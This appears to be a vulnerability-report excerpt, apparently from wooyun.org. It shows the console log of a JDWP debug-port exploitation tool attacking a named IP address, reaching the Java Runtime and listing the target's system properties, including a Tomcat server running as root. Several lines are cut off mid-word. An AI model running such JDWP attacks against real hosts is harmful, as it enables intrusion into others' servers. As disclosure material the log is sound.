 [+] Targeting '103.248.102.13:8000'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.6.0_45'
[+] Found Runtime class: id=71
[+] Found Runtime.getRuntime(): id=7fa4f0433398
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x1c58
[+] Found Java Virtual Machine specification vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment specification name 'Java Platform API Specif
cation'
[+] Found Path of extension directory or directories '/usr/local/jdk1.6.0_45/jr
/lib/ext:/usr/java/packages/lib/ext'
[+] Found Java Runtime Environment specification vendor 'Sun Microsystems Inc.'
[+] Found Java Virtual Machine specification version '1.0'
[+] Found Operating system name 'Linux'
[+] Found Default temp file path '/usr/local/apache-tomcat-7.0.50/temp'
[+] Found User's current working directory '/usr/local/apache-tomcat-7.0.50/bin
[+] Found Java installation directory '/usr/local/jdk1.6.0_45/jre'
[+] Found User's account name 'root'
[+] Found Java Virtual Machine implementation vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment vendor 'Sun Microsystems Inc.'
[+] Found Path separator ':'
[+] Found Java vendor URL 'http://java.sun.com/'
[+] Found Java class path '/usr/local/apache-tomcat-7.0.50/bin/bootstrap.jar:/u
www.wooyun.org